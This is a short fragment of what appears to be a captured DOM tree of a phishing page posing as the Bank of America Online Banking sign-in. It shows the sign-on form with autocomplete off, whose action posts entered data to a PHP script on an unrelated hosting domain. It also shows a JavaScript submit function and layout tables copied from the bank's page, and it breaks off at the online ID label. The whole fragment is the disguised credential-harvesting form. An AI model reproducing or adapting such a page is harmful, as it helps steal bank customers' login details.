 #text:
FORM autocomplete="OFF" action="http://user27336.vs.easily.co.uk/bankofamerica/signon.php?section=validate&update=&
cookiecheck=8945c444f14bcb22848c35c210e2e89e" method="post" name="signonForm"
#text:
SCRIPT language="JavaScript"
#text: function signonFormSubmit() { document.signonForm.submit(); }
#text:
TABLE width="100%" cellspacing="0" cellpadding="0" border="0" summary=""
#text:
TBODY
TR
TD colspan="4"
IMG width="1" height="12" alt=""
src="Bank%20of%20America%20_%20Online%20Banking%20_%20Sign%20In%20to%20Online%20Banking_files/clr00000.gif"
#text:
#text:
TR
#text:
TD width="10"
IMG width="12" height="1" alt=""
src="Bank%20of%20America%20_%20Online%20Banking%20_%20Sign%20In%20to%20Online%20Banking_files/clr00000.gif"
#text:
TD width="140" valign="top" nowrap="nowrap" align="right" style="padding-top: 3px; text-align: right;"
LABEL for="onlineID"
SPAN class="title6"